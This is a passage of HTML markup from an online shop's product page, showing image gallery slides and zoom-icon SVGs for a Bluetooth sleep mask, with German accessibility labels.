  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549656068336">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549647417584"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549647417584"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549647417584">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549647778032"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549647778032"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549647778032">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549647876336"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549647876336"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549647876336">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549648236784"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549648236784"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
